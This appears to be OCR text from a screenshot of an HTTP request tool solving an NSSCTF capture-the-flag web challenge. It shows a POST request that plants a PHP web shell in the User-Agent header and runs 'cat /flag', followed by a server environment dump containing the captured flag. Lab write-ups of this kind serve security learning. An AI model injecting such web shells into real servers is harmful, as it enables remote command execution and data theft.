 Request
数据包扫描
美 化
热加载
构造请求
1 POST /?no_hl=1&page=profile HTTP/1.1
2 Host ? : node10.anna.nssctf.cn:23015
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: <?php system($_REQUEST['cmd']);?>
5 Content-Length auto : 16
6 X-FORWARDED-FOR:
7
8 cmd=echo "@";cat /flag ;echo "@";
Responses
2691bytes / 26ms
美化
渲染
编码
请输入定位响应
详 情
5A52880781F755608BF815FC910DEB46F53EA312 [PHP_LDFLAGS] => -Wl,-O1 -pie
[PWD] => /var/www/html [HOME] => /var/www [PHP_SHA256] =>
924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927
[PHPIZE_DEPS] => autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
[PHP_URL] => https://www.php.net/distributions/php-7.4.33.tar.xz [SHLVL] => 1
[PHP_CFLAGS] => -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 [PATH] =>
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin [PHP_ASC_URL] =>
https://www.php.net/distributions/php-7.4.33.tar.xz.asc [PHP_CPPFLAGS] => -fstack-
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 [_]
=> /usr/local/sbin/php-fpm [USER] => www-data [HTTP_X_FORWARDED_FOR] =>
[HTTP_CONTENT_LENGTH] => 33 [HTTP_USER_AGENT] => @ NSSCTF{80b1f556-
dfc7-4656-b52f-622feaff4a90} @ [HTTP_CONTENT_TYPE] => application/x-www-
form-urlencoded [HTTP_HOST] => node10.anna.nssctf.cn:23015 [SCRIPT_FILENAME]
=> /var/www/html/index.php [REDIRECT_STATUS] => 200 [SERVER_NAME] => _
[SERVER_PORT] => 80 [SERVER_ADDR] => 172.18.0.23 [REMOTE_PORT] => 61885
[REMOTE_ADDR] => 221.11.20.106 [SERVER_SOFTWARE] => nginx/1.14.2
[GATEWAY_INTERFACE] => CGI/1.1 [REQUEST_SCHEME] => http
[SERVER_PROTOCOL] => HTTP/1.1 [DOCUMENT_ROOT] => /var/www/html
[DOCUMENT_URI] => /index.php [REQUEST_URI] => /?no_hl=1&page=profile